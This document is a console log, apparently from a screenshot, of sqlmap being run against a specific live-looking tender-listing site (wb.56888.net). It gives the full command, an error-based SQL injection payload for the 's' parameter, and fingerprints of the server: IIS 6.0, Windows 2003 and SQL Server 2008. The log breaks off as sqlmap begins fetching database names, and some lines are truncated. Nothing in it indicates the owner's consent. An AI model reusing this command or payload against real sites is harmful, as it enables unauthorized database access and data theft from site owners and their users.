 C:\Users\youbang>sqlmap.py -u "http://wb.56888.net/TenderList.aspx?&tendertype=0&g=s&s=s" -p "s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting at 00:56:39
[00:56:39] [WARNING] using 'C:\Users\youbang\.sqlmap\output' as the output directory
[00:56:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:56:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: s
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: &tendertype=0&g=s&s=s%' AND 6105=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(100)
+CHAR(112)+CHAR(101)+CHAR(105)+CHAR(113))) AND '%'='
---
[00:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[00:56:40] [INFO] fetching database names